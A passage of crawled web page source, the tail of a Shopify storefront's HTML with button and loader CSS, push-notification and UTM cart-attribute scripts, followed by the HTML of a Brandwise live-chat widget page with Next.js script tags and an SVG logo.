  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "9ed22b70-eea7-4cb2-984f-a71528ecade4"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.brandwise.ai/live-chat/shopify/28003598418?userKey=bw_1769869441712_s9hzbjekc&currentTime=2026-01-31T14%3A24%3A01.712Z&ipAddress=3.145.109.10&city=Columbus&country=US&origin=shopify
body_size: 11371
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99"/><script src="/_next/static/chunks/8ec7c7c6-cf78e4c39235fa92.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/95143-279915d0821d4da3.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/main-app-448d1f81fc463b07.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/47142-41bc7cdd5052c015.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><script src="/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" async=""></script><link rel="preload" href="https://r.wdfl.co/rw.js" as="script"/><meta name="next-size-adjust" content=""/><title>Brandwise</title><meta name="description" content="Social engagement"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x21"/><link rel="icon" href="/brandwise-logo.svg"/><noscript><img height="1" width="1" style="display:none" alt="facebook" src="https://www.facebook.com/tr?id=913102260399166&amp;ev=PageView&amp;noscript=1"/></noscript><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" noModule=""></script></head><body class="__className_f367f3"><div hidden=""><!--$--><!--/$--></div><!--$--><!--/$--><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&true)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}if(e==='light'||e==='dark')d.style.colorScheme=e}catch(e){}}()</script><div class="bg-white h-screen overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99" id="_R_" 